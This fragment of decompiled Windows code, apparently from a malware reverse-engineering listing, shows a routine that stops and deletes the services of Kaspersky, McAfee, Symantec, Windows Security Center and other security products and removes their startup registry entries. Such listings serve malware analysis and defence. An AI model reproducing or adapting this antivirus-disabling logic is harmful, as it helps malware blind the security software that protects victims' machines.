 15 Crt_CloseService((int)"kavsvc");
16 Crt_CloseService((int)&dword_407140);
17 sub_405C40((const CHAR *)&dword_407144);
18 sub_405C40("kavsvc");
19 Crt_DelAVRun(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\kav");
20 Crt_DelAVRun(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\KAVPersonal50");
21 Crt_CloseService((int)"McAfeeFramework");
22 Crt_CloseService((int)"McShield");
23 Crt_CloseService((int)"McTaskManager");
24 sub_405C40("McAfeeFramework");
25 sub_405C40("McShield");
26 sub_405C40("McTaskManager");
27 Crt_DelAVRun(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\McAfeeUpdaterUI");
28 Crt_DelAVRun(
29 HKEY_LOCAL_MACHINE,
30 (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\Network Associates Error Reporting Service");
31 Crt_DelAVRun(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\ShStatEXE");
32 sub_405C40("navapsvc");
33 sub_405C40("wscsvc");
34 sub_405C40("KPfwSvc");
35 sub_405C40("SNDSrvc");
36 sub_405C40("ccProxy");
37 sub_405C40("ccEvtMgr");
38 sub_405C40("ccSetMgr");
39 sub_405C40("SPBBCSvc");
40 sub_405C40("Symantec Core LC");
41 sub_405C40("NPFMntor");
42 sub_405C40("MskService");
43 sub_405C40("FireSvc");
44 Crt_DelAVRun(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\YLive.exe");
45 return Crt_DelAVRun(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\yassistse");
46 }
000061D4 sub_406E44:41